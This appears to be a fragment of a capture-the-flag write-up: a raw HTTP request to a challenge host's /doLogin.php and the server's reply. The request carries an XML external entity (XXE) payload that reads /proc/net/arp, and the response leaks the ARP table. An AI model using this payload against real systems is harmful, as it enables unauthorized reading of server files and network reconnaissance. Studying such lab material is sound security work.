 POST /doLogin.php HTTP/1.1
Host: 6d4fb57f-ea11-4f18-886b-19227946fb64.node4.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://6d4fb57f-ea11-4f18-886b-19227946fb64.node4.buuoj.cn/
Content-Length: 191
Cookie:
UM_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
Connection: close
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE hack [
<!ENTITY file SYSTEM  "file:////proc/net/arp">
]>
<user>
  <username>&file;</username>
  <password>password</password>
</user>
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 20 Jul 2021 12:32:43 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
Content-Length: 198
<result><code>0</code><msg>IP address       HW type     Flags       HW
address            Mask     Device
10.0.48.2        0x1         0x2         02:42:0a:00:30:02     *
eth0
</msg></result>